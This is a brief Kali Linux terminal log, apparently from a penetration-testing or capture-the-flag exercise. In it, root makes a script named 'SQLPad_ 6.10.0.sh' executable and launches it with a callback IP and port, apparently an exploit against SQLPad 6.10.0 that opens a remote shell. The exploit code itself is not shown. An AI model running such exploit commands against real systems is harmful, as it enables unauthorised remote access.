 ┌──(root㉿kali)-[/home/kali/Desktop/scripts]
└─# ls
1.png 2.png README.md 'SQLPad_ 6.10.0.sh'
connect
┌──(root㉿kali)-[/home/kali/Desktop/scripts]
└─# chmod 777 SQLPad_\ 6.10.0.sh
┌──(root㉿kali)-[/home/kali/Desktop/scripts]
└─# ls
1.png 2.png README.md 'SQLPad_ 6.10.0.sh'
┌──(root㉿kali)-[/home/kali/Desktop/scripts]
└─# ./SQLPad_\ 6.10.0.sh 10.10.16.31 4321